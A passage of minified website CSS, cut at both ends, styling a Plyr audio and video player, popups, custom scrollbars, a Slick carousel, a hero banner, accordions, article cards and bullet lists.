#fff)}.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background, var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, 0.6)))}.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background, var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, 0.6)))}.plyr--full-ui.plyr--audio input[type=range]::-ms-track{background-color:rgba(193,200,209,.6);background-color:var(--plyr-audio-range-track-background, var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, 0.6)))}.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.1);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, 0.15), 0 0 0 1px rgba(35, 40, 47, 0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(35, 40, 47, 0.1))}.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.1);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, 0.15), 0 0 0 1px rgba(35, 40, 47, 0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(35, 40, 47, 0.1))}.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(35,40,47,.1);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, 0.15), 0 0 0 1px rgba(35, 40, 47, 0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(35, 40, 47, 0.1))}.plyr--audio .plyr__progress__buffer{color:rgba(193,200,209,.6);color:var(--plyr-audio-progress-buffered-background, rgba(193, 200, 209, 0.6))}.plyr--video{background:#000;overflow:hidden}.plyr--video.plyr--menu-open{overflow:visible}.plyr__video-wrapper{background:#000;height:100%;margin:0;overflow:hidden;position:relative;width:100%}.plyr__video-embed,.plyr__video-wrapper--fixed-ratio{height:0;padding-bottom:56.25%}.plyr__video-embed iframe,.plyr__video-wrapper--fixed-ratio video{border:0;left:0;position:absolute;top:0}.plyr--full-ui .plyr__video-embed>.plyr__video-embed__container{padding-bottom:240%;position:relative;transform:translateY(-38.28125%)}.plyr--video .plyr__controls{background:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75));background:var(--plyr-video-controls-background, linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, 0.75)));border-bottom-left-radius:inherit;border-bottom-right-radius:inherit;bottom:0;color:#fff;color:var(--plyr-video-control-color, #fff);left:0;padding:5px;padding:calc(var(--plyr-control-spacing, 10px)/2);padding-top:20px;padding-top:calc(var(--plyr-control-spacing, 10px)*2);position:absolute;right:0;transition:opacity .4s ease-in-out,transform .4s ease-in-out;z-index:3}@media(min-width: 480px){.plyr--video .plyr__controls{padding:10px;padding:var(--plyr-control-spacing, 10px);padding-top:35px;padding-top:calc(var(--plyr-control-spacing, 10px)*3.5)}}.plyr--video.plyr--hide-controls .plyr__controls{opacity:0;pointer-events:none;transform:translateY(100%)}.plyr--video .plyr__control.plyr__tab-focus,.plyr--video .plyr__control:hover,.plyr--video .plyr__control[aria-expanded=true]{background:#00b3ff;background:var(--plyr-video-control-background-hover, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));color:#fff;color:var(--plyr-video-control-color-hover, #fff)}.plyr__control--overlaid{background:#00b3ff;background:var(--plyr-video-control-background-hover, var(--plyr-color-main, var(--plyr-color-main, #00b3ff)));border:0;border-radius:100%;color:#fff;color:var(--plyr-video-control-color, #fff);display:none;left:50%;opacity:.9;padding:15px;padding:calc(var(--plyr-control-spacing, 10px)*1.5);position:absolute;top:50%;transform:translate(-50%, -50%);transition:.3s;z-index:2}.plyr__control--overlaid svg{left:2px;position:relative}.plyr__control--overlaid:focus,.plyr__control--overlaid:hover{opacity:1}.plyr--playing .plyr__control--overlaid{opacity:0;visibility:hidden}.plyr--full-ui.plyr--video .plyr__control--overlaid{display:block}.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track{background-color:rgba(255,255,255,.25);background-color:var(--plyr-video-range-track-background, var(--plyr-video-progress-buffered-background, rgba(255, 255, 255, 0.25)))}.plyr--full-ui.plyr--video input[type=range]::-moz-range-track{background-color:rgba(255,255,255,.25);background-color:var(--plyr-video-range-track-background, var(--plyr-video-progress-buffered-background, rgba(255, 255, 255, 0.25)))}.plyr--full-ui.plyr--video input[type=range]::-ms-track{background-color:rgba(255,255,255,.25);background-color:var(--plyr-video-range-track-background, var(--plyr-video-progress-buffered-background, rgba(255, 255, 255, 0.25)))}.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb{box-shadow:0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(255,255,255,.5);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, 0.15), 0 0 0 1px rgba(35, 40, 47, 0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(255, 255, 255, 0.5))}.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb{box-shadow:0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(255,255,255,.5);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, 0.15), 0 0 0 1px rgba(35, 40, 47, 0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(255, 255, 255, 0.5))}.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb{box-shadow:0 1px 1px rgba(35,40,47,.15),0 0 0 1px rgba(35,40,47,.2),0 0 0 3px rgba(255,255,255,.5);box-shadow:var(--plyr-range-thumb-shadow, 0 1px 1px rgba(35, 40, 47, 0.15), 0 0 0 1px rgba(35, 40, 47, 0.2)),0 0 0 var(--plyr-range-thumb-active-shadow-width, 3px) var(--plyr-audio-range-thumb-active-shadow-color, rgba(255, 255, 255, 0.5))}.plyr--video .plyr__progress__buffer{color:rgba(255,255,255,.25);color:var(--plyr-video-progress-buffered-background, rgba(255, 255, 255, 0.25))}.plyr:-webkit-full-screen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:fullscreen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:fullscreen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}.plyr:fullscreen.plyr--hide-controls{cursor:none}@media(min-width: 1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}.plyr:-ms-fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}.plyr:fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr:-webkit-full-screen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:-webkit-full-screen video{height:100%}.plyr:-webkit-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-webkit-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-webkit-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-webkit-full-screen.plyr--hide-controls{cursor:none}@media(min-width: 1024px){.plyr:-webkit-full-screen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr:-moz-full-screen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:-moz-full-screen video{height:100%}.plyr:-moz-full-screen .plyr__video-wrapper{height:100%;position:static}.plyr:-moz-full-screen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-moz-full-screen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-moz-full-screen.plyr--hide-controls{cursor:none}@media(min-width: 1024px){.plyr:-moz-full-screen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr:-ms-fullscreen{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%}.plyr:-ms-fullscreen video{height:100%}.plyr:-ms-fullscreen .plyr__video-wrapper{height:100%;position:static}.plyr:-ms-fullscreen.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen{display:block}.plyr:-ms-fullscreen .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr:-ms-fullscreen.plyr--hide-controls{cursor:none}@media(min-width: 1024px){.plyr:-ms-fullscreen .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr--fullscreen-fallback{background:#000;border-radius:0 !important;height:100%;margin:0;width:100%;bottom:0;display:block;left:0;position:fixed;right:0;top:0;z-index:10000000}.plyr--fullscreen-fallback video{height:100%}.plyr--fullscreen-fallback .plyr__video-wrapper{height:100%;position:static}.plyr--fullscreen-fallback.plyr--vimeo .plyr__video-wrapper{height:0;position:relative}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen{display:block}.plyr--fullscreen-fallback .plyr__control .icon--exit-fullscreen+svg{display:none}.plyr--fullscreen-fallback.plyr--hide-controls{cursor:none}@media(min-width: 1024px){.plyr--fullscreen-fallback .plyr__captions{font-size:21px;font-size:var(--plyr-font-size-xlarge, 21px)}}.plyr__ads{border-radius:inherit;bottom:0;cursor:pointer;left:0;overflow:hidden;position:absolute;right:0;top:0;z-index:-1}.plyr__ads>div,.plyr__ads>div iframe{height:100%;position:absolute;width:100%}.plyr__ads::after{background:#23282f;border-radius:2px;bottom:10px;bottom:var(--plyr-control-spacing, 10px);color:#fff;content:attr(data-badge-text);font-size:11px;padding:2px 6px;pointer-events:none;position:absolute;right:10px;right:var(--plyr-control-spacing, 10px);z-index:3}.plyr__ads::after:empty{display:none}.plyr__cues{background:currentColor;display:block;height:5px;height:var(--plyr-range-track-height, 5px);left:0;margin:-var(--plyr-range-track-height, 5px)/2 0 0;opacity:.8;position:absolute;top:50%;width:3px;z-index:3}.plyr__preview-thumb{background-color:rgba(255,255,255,.9);background-color:var(--plyr-tooltip-background, rgba(255, 255, 255, 0.9));border-radius:3px;bottom:100%;box-shadow:0 1px 2px rgba(0,0,0,.15);box-shadow:var(--plyr-tooltip-shadow, 0 1px 2px rgba(0, 0, 0, 0.15));margin-bottom:10px;margin-bottom:calc(var(--plyr-control-spacing, 10px)/2*2);opacity:0;padding:3px;padding:var(--plyr-tooltip-radius, 3px);pointer-events:none;position:absolute;transform:translate(0, 10px) scale(0.8);transform-origin:50% 100%;transition:transform .2s .1s ease,opacity .2s .1s ease;z-index:2}.plyr__preview-thumb--is-shown{opacity:1;transform:translate(0, 0) scale(1)}.plyr__preview-thumb::before{border-left:4px solid rgba(0,0,0,0);border-left:var(--plyr-tooltip-arrow-size, 4px) solid rgba(0,0,0,0);border-right:4px solid rgba(0,0,0,0);border-right:var(--plyr-tooltip-arrow-size, 4px) solid rgba(0,0,0,0);border-top:4px solid rgba(255,255,255,.9);border-top:var(--plyr-tooltip-arrow-size, 4px) solid var(--plyr-tooltip-background, rgba(255, 255, 255, 0.9));bottom:-4px;bottom:calc(var(--plyr-tooltip-arrow-size, 4px)*-1);content:"";height:0;left:50%;position:absolute;transform:translateX(-50%);width:0;z-index:2}.plyr__preview-thumb__image-container{background:#c1c8d1;border-radius:2px;border-radius:calc(var(--plyr-tooltip-radius, 3px) - 1px);overflow:hidden;position:relative;z-index:0}.plyr__preview-thumb__image-container img{height:100%;left:0;max-height:none;max-width:none;position:absolute;top:0;width:100%}.plyr__preview-thumb__time-container{bottom:6px;left:0;position:absolute;right:0;white-space:nowrap;z-index:3}.plyr__preview-thumb__time-container span{background-color:rgba(0,0,0,.55);border-radius:2px;border-radius:calc(var(--plyr-tooltip-radius, 3px) - 1px);color:#fff;font-size:13px;font-size:var(--plyr-font-size-time, var(--plyr-font-size-small, 13px));padding:3px 6px}.plyr__preview-scrubbing{bottom:0;filter:blur(1px);height:100%;left:0;margin:auto;opacity:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0;transition:opacity .3s ease;width:100%;z-index:1}.plyr__preview-scrubbing--is-shown{opacity:1}.plyr__preview-scrubbing img{height:100%;left:0;max-height:none;max-width:none;object-fit:contain;position:absolute;top:0;width:100%}.plyr--no-transition{transition:none !important}.plyr__sr-only{clip:rect(1px, 1px, 1px, 1px);overflow:hidden;border:0 !important;height:1px !important;padding:0 !important;position:absolute !important;width:1px !important}.plyr [hidden]{display:none !important}popup-outer{background-color:rgba(0,0,0,.8);box-sizing:border-box;display:flex;flex-direction:column;flex-wrap:nowrap;height:100%;opacity:0;padding:1.5rem;position:fixed;top:0;left:0;transition:opacity 500ms ease-out,z-index 0ms linear 500ms;width:100%;z-index:-9999}popup-outer:not(.hidden){opacity:1;transition:opacity 500ms ease-out,z-index 0ms linear 0ms;z-index:9999}popup-outer popup-inner{border-radius:.625rem;display:flex;flex-direction:column;flex-wrap:nowrap;gap:0;margin:auto;max-width:37.75rem;overflow:hidden;position:relative;width:100%}popup-outer button[data-action=close]{border:0;background-color:#fff;border-radius:50%;cursor:pointer;display:flex;height:2.25rem;width:2.25rem;position:absolute;transition:background-color 150ms ease-out;top:1.25rem;right:1.25rem;z-index:2}popup-outer button[data-action=close] svg{margin:auto}popup-outer button[data-action=close] svg *{fill:#212121;transition:fill 150ms ease-out}popup-outer button[data-action=close]:hover{background-color:#e95053}popup-outer button[data-action=close]:hover svg *{fill:#fff !important}popup-outer figure{aspect-ratio:2/1;display:block;width:100%}popup-outer figure+strong{background-color:#e95053;box-sizing:border-box;color:#fff;display:block;font-size:1.25rem;font-weight:900;padding:.5rem 1rem;text-align:center}popup-text{background-color:#fff;box-sizing:border-box;display:block;padding:1.5rem 3.5rem 2.25rem 3.5rem}popup-text .h3{color:#4a1f55}popup-text p{display:block;font-size:1.25rem;line-height:130%;margin-top:.875rem}popup-text small{display:block;font-weight:300;font-size:1.125rem;margin-top:.875rem}popup-text .btn{margin-top:1.5rem;padding:1rem 1.5rem}@media(max-width: 479px){popup-outer figure{aspect-ratio:2/1.5}popup-text{padding:1.5rem 2rem 2.25rem 2rem}}.scroll-wrapper{overflow:hidden !important;padding:0 !important;position:relative}.scroll-wrapper>.scroll-content{border:none !important;box-sizing:content-box !important;height:auto;left:0;margin:0;max-height:none;max-width:none !important;overflow:scroll !important;padding:0;position:relative !important;top:0;width:auto !important}.scroll-wrapper>.scroll-content::-webkit-scrollbar{height:0;width:0}.scroll-element{display:none}.scroll-element,.scroll-element div{box-sizing:content-box}.scroll-element.scroll-x.scroll-scrollx_visible,.scroll-element.scroll-y.scroll-scrolly_visible{display:block}.scroll-element .scroll-bar,.scroll-element .scroll-arrow{cursor:default}.scroll-textarea{border:1px solid #ccc;border-top-color:#999}.scroll-textarea>.scroll-content{overflow:hidden !important}.scroll-textarea>.scroll-content>textarea{border:none !important;box-sizing:border-box;height:100% !important;margin:0;max-height:none !important;max-width:none !important;overflow:scroll !important;outline:none;padding:2px;position:relative !important;top:0;width:100% !important}.scroll-textarea>.scroll-content>textarea::-webkit-scrollbar{height:0;width:0}.scroll-wrapper>.scroll-element,.scroll-wrapper>.scroll-element div{border:none;margin:0;padding:0;position:absolute;z-index:2}.scroll-wrapper>.scroll-element div{display:block;height:100%;left:0;top:0;width:100%}.scroll-wrapper>.scroll-element.scroll-x{bottom:0;height:1rem;left:0;width:100%}.scroll-wrapper>.scroll-element.scroll-y{height:100%;right:0;top:0;width:8px}.scroll-wrapper>.scroll-element .scroll-element_outer,.scroll-wrapper>.scroll-element .scroll-element_track,.scroll-wrapper>.scroll-element .scroll-bar{border-radius:1px}.scroll-wrapper>.scroll-element .scroll-element_track,.scroll-wrapper>.scroll-element .scroll-bar{opacity:1;transition:opacity 250ms ease,background-color 250ms ease}.scroll-element_outer{border-radius:.35rem !important;overflow:hidden}.scroll-wrapper>.scroll-element .scroll-element_track{background-color:rgba(0,0,0,.05)}.bg-purple .scroll-wrapper>.scroll-element .scroll-element_track{background-color:rgba(255,255,255,.05)}.scroll-wrapper>.scroll-element .scroll-bar{background-color:#e95053;border-radius:.35rem !important}.bg-pink .scroll-wrapper>.scroll-element .scroll-bar{background-color:#fff}.bg-green .scroll-wrapper>.scroll-element .scroll-bar{background-color:#fff}.scroll-wrapper>.scroll-element.scroll-y:hover .scroll-bar{cursor:ns-resize}.scroll-wrapper>.scroll-element.scroll-x:hover .scroll-bar{cursor:ew-resize}.scroll-wrapper>.scroll-element.scroll-draggable .scroll-bar{background-color:#4a1f55}.bg-purple .scroll-wrapper>.scroll-element.scroll-draggable .scroll-bar{background-color:#fff}.bg-pink .scroll-wrapper>.scroll-element.scroll-draggable .scroll-bar{background-color:#f5e0cb}.bg-green .scroll-wrapper>.scroll-element.scroll-draggable .scroll-bar{background-color:#47615f}.scroll-wrapper>.scroll-element .scroll-bar:before{content:"";position:absolute;top:-0.5rem;right:0;bottom:-0.5rem;left:0}.scroll-wrapper>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_track{left:-12px}.scroll-wrapper>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_track{top:-12px}.scroll-wrapper>.scroll-element.scroll-x.scroll-scrolly_visible .scroll-element_size{left:-12px}.scroll-wrapper>.scroll-element.scroll-y.scroll-scrollx_visible .scroll-element_size{top:-12px}body.is-dragging a,body.is-dragging button{pointer-events:none}.slick-slider{position:relative;display:block;box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:rgba(0,0,0,0);z-index:2}.slick-list{position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slider .slick-track,.slick-slider .slick-list{-webkit-transform:translate3d(0, 0, 0);-moz-transform:translate3d(0, 0, 0);-ms-transform:translate3d(0, 0, 0);-o-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0)}.slick-track{position:relative;left:0;top:0;display:block;margin-left:auto;margin-right:auto}.slick-track:before,.slick-track:after{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}[dir=rtl] .slick-slide{float:right}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:1px solid rgba(0,0,0,0)}.slick-arrow.slick-hidden{display:none}.slick-dots{display:flex;flex-wrap:nowrap;list-style-type:none;margin:0;padding:0;position:relative}.slick-dots li{display:block}.slick-dots li:only-child{display:none}.slick-dots li+li{margin-left:.5rem}.slick-dots button{background-color:#212121;border:0;border-radius:100%;cursor:pointer;display:block;width:.875rem;height:.875rem;color:rgba(0,0,0,0);opacity:.2;transition:background-color 250ms ease,opacity 250ms ease;font-size:.1px}.slick-dots li.slick-active button,.slick-dots li:not(.slick-active) button:hover{background:#e95053;opacity:1}@keyframes heroBannerFade{0%{opacity:0}100%{opacity:1}}#hero-banner{animation:heroBannerFade 300ms 600ms ease-in-out forwards;opacity:0;overflow:hidden;position:relative}#hero-banner .hero-banner-heading{color:#fff;font-size:5.5vw;font-weight:normal;line-height:1.2;margin:0;position:absolute;text-align:center;top:50%;transform:translateY(-50%);width:100%;z-index:2}#hero-banner .hero-banner-heading b{display:block}#hero-banner.hero-banner-active #hero-banner-image{display:none}#hero-banner-video,#hero-banner-image{left:50%;object-fit:fill;opacity:.5;position:absolute;top:0;transition:all 150ms ease-in-out;transform:translateX(-50%);min-width:100%;min-height:100%}.paused #hero-banner-video,.paused #hero-banner-image{opacity:.3}#hero-banner-button{background-color:#e8e7ef;background-image:url("assets/img/video-pause.svg");background-position:center;background-repeat:no-repeat;background-size:1.5rem 1.5rem;border-radius:0;border:0;bottom:0;cursor:pointer;height:40px;opacity:.66;outline:0;position:absolute;right:0;transition:all 350ms ease-in-out;width:40px;z-index:4}#hero-banner:hover #hero-banner-button,#hero-banner-button:focus{opacity:1}.paused #hero-banner-button{background-image:url("assets/img/video-play.svg")}@media(max-width: 991px){#hero-banner-button{left:0;right:auto}}embed-object{background:#212121;border-radius:.25rem;display:block;overflow:hidden;position:relative;width:100%}embed-inner{display:block;height:0;max-width:100%;overflow:hidden;padding-bottom:56.25%;position:relative}embed-inner iframe,embed-inner object,embed-inner embed{position:absolute;top:0;left:0;width:100%;transition:opacity 400ms ease 50ms;height:100%}.plyr__control:hover{background-color:#da1646 !important}.plyr__control--overlaid[data-plyr=play]{background:#fff;box-sizing:border-box;opacity:1;height:6.25rem;transition:background-color 250ms ease,border 250ms ease;width:6.25rem;z-index:3}.plyr__control--overlaid[data-plyr=play]:hover{background:#e95053 !important}.plyr__control--overlaid[data-plyr=play] svg{fill:#4a1f55;margin:0 auto;height:2.5rem;width:2.5rem}.plyr__control--overlaid[data-plyr=play]:hover svg{fill:#fff}.plyr__controls{transition:opacity 1s ease}.plyr--playing .plyr__controls,.plyr--paused .plyr__controls{opacity:1}.plyr--stopped .plyr__controls{opacity:0}.plyr--full-ui .poster{opacity:1;position:absolute;top:0;right:0;bottom:0;left:0;transition:opacity 500ms ease;z-index:2}.plyr--full-ui .poster:before{background-color:rgba(0,0,0,.25);content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:1}.plyr--playing .poster{opacity:0 !important}.flex.accordion g-col{margin:0 auto;max-width:52rem;width:100%}.flex.accordion .intro g-col{text-align:center}.flex.accordion dl{display:block;position:relative}.flex.accordion dt,.flex.accordion dd{background-color:#f1f1f1;margin:0;transition:background-color 350ms ease}.flex.accordion dt{border-radius:.188rem;display:block}.flex.accordion accordion-item{display:block;box-shadow:0 0 1.25rem 0 rgba(0,0,0,0);transition:box-shadow 350ms ease}.flex.accordion accordion-item~accordion-item{margin-top:1rem}.flex.accordion button:not(.glossary-term){align-items:center;background-color:rgba(0,0,0,0);border:0;box-sizing:border-box;color:#212121;cursor:pointer;display:flex;flex-wrap:nowrap;font-family:museo-sans,sans-serif;font-weight:900;justify-content:space-between;margin:0;text-align:left;width:100%}@media(max-width: 479px){.flex.accordion button:not(.glossary-term){padding:1rem 1.5rem}}@media(min-width: 480px){.flex.accordion button:not(.glossary-term){padding:calc(1rem + (1vw - .3rem)*1.6393) calc(1.5rem + (1vw - .3rem)*.9836) calc(1rem + (1vw - .3rem)*1.6393) calc(1.5rem + (1vw - .3rem)*3.2787)}}@media(min-width: 1701px){.flex.accordion button:not(.glossary-term){padding:2.25rem 2.25rem 2.25rem 4rem}}@media(max-width: 479px){.flex.accordion dd{padding:0 1.5rem 1rem 1.5rem}}@media(min-width: 480px){.flex.accordion dd{padding:0 calc(1.5rem + (1vw - .3rem)*.9836) calc(1rem + (1vw - .3rem)*.6557) calc(1.5rem + (1vw - .3rem)*3.2787)}}@media(min-width: 1701px){.flex.accordion dd{padding:0 2.25rem 2.25rem 4rem}}.flex.accordion button:not(.glossary-term) span{display:inline-block}.flex.accordion dt svg{stroke:#212121;margin-left:2.25rem;transition:transform 350ms ease;transform:rotate(0deg)}.flex.accordion accordion-item.expanded dt{border-radius:.188rem .188rem 0 0}.flex.accordion accordion-item.expanded dt,.flex.accordion accordion-item.expanded dt+dd{background-color:#fff;color:#212121}.flex.accordion accordion-item.expanded{box-shadow:0 0 1.25rem 0 rgba(0,0,0,.1)}.flex.accordion dd{border-radius:0 0 .188rem .188rem;display:block}.flex.accordion accordion-item.expanded dt button:not(.glossary-term){color:#212121}.flex.accordion accordion-item.expanded dt svg{transform:rotate(180deg)}@media(min-width: 579px){.flex.accordion button:not(.glossary-term):hover span{text-decoration:underline}}.flex.accordion dd a:hover,.flex.accordion dd .glossary-term:hover{color:#e95053}.flex.alert alert-wrap{background-color:#ffecec;border-radius:.25rem;display:block;padding:2.125rem 4rem}.flex.alert alert-wrap a{text-decoration-color:#e95053}.flex.alert alert-wrap a:hover{color:#e95053}@media(max-width: 479px){.flex.alert alert-wrap{padding:2rem}}.articles .title g-col{align-items:flex-end;display:flex;flex-wrap:nowrap;justify-content:space-between}@media(max-width: 479px){.articles .title g-col{margin-bottom:1.75rem}}@media(min-width: 480px){.articles .title g-col{margin-bottom:calc(1.75rem + (1vw - .3rem)*2.2951)}}@media(min-width: 1701px){.articles .title g-col{margin-bottom:3.5rem}}@media(min-width: 480px){.articles .title h2{font-size:calc(3rem + (1vw - .3rem)*2.1311)}}@media(min-width: 1701px){.articles .title h2{font-size:4.625rem}}@media(min-width: 550px){.articles .title h2{margin-right:calc(1.5rem + (1vw - .3rem)*2.623)}}@media(min-width: 1701px){.articles .title h2{margin-right:3.5rem}}@media(min-width: 550px){.articles .title .btn{display:block;white-space:nowrap}}@media(max-width: 549px){.articles .title .btn{display:none}}.articles .scroll-inner{display:flex;flex-wrap:nowrap;opacity:0;padding-bottom:1.563rem;transition:opacity 500ms ease}.articles.active .scroll-inner{opacity:1}.articles .scroll-x{margin:0 auto;max-width:81.25rem;position:relative;top:initial;left:initial;width:calc(100% - 6.25rem) !important}.articles .scroll-bar{max-width:10rem}@media(max-width: 479px){.articles .scroll-inner{padding-bottom:0}.articles .scroll-x{width:calc(100% - 2.5rem) !important}}.articles .scroll-inner a{box-shadow:0 0 1.563rem 0 rgba(0,0,0,.07);border-radius:.375rem;display:block;height:inherit;min-width:32rem;overflow:hidden;position:relative;transition:box-shadow 175ms ease;width:32rem}.articles .scroll-inner a post-author{position:absolute;top:0;right:2.5rem;transform:translateY(-50%)}.articles .scroll-inner a post-author img{border:3px solid #fff;border-radius:50%;box-sizing:border-box;display:block;height:4rem;width:4rem}.articles a.post~a.post{margin-left:3.125rem}.articles .post figure{height:0;padding-bottom:62.5%}.articles .post h3{font-size:1.25rem;margin-top:0;transition:color 175ms ease}.articles .post text-content{box-sizing:border-box;display:block;padding:1.625rem 2rem;position:relative}.articles .post time{display:block;margin-bottom:.75rem}@media(min-width: 480px){.articles a.post:hover text-content h3{color:#e95053}}@media(max-width: 899px){.articles a.post{min-width:23rem;width:23rem}.articles a.post~a.post{margin-left:1.563rem}}@media(max-width: 639px){.articles a.post{min-width:17.5rem;width:17.5rem}.articles a.post~a.post{margin-left:1.25rem}}@media(min-width: 550px){.articles .view-all{display:none}}@media(max-width: 549px){.articles .view-all .btn{display:block}}@media(max-width: 479px){.articles .view-all .btn{margin-top:1.5rem}}@media(min-width: 480px){.articles .view-all .btn{margin-top:calc(1.5rem + (1vw - .3rem)*1.3115)}}@media(min-width: 1701px){.articles .view-all .btn{margin-top:2.5rem}}.flex.bullet-list g-row{justify-content:center}.flex.bullet-list g-col{max-width:52rem}.flex.bullet-list ul.bullets{display:block;list-style-type:none;margin:0;padding:0}.flex.bullet-list ul.bullets li{box-sizing:border-box;break-inside:avoid-column;display:block;line-height:1.5rem;min-height:1.875rem;padding:.1875rem 0 0 3.125rem;position:relative}.flex.bullet-list.medium ul.bullets li{font-size:1.375rem;line-height:1.875rem}.flex.bullet-list ul.bullets li~li{margin-top:1.625rem}.flex.bullet-list ul.bullets li:before{background-color:#e95053;background-image:url("assets/img/tick--white.svg");background-position:center;background-size:1.313rem 1.313rem;background-repeat:no-repeat;border-radius:50%;content:"";height:1.875rem;position:absolute;top:0;left:0;width:1.875rem}section.hd-amethyst.flex.bullet-list ul.bullets li:before{background-color:#312155;background-image:url("assets/img/tick--white.svg")}section.hd-sage.flex.bullet-list ul.bullets li:before{background-color:#47615f;background-image:url("assets/img/tick--white.svg")}section.hd-watermelon.flex.bullet-list ul.bullets li:before{background-color:#da1646;background-image:url("assets/img/tick--white.svg")}section.hd-red-earth.flex.bullet-list ul.bullets 